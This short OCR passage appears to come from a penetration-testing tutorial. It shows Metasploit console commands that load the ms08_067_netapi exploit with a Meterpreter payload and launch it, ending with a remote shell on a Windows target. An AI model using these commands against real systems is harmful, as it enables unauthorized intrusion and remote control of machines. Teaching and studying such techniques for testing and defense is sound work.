
msf exploit(ms08_067_netapi )>set PAYLOAD windows/meterprete
Finally, launch the exploit:
msf exploit(ms08_067_netapi )>exploit
After the exploit completes successfully, you get a
Meterpreter shell, as shown in Figure 3.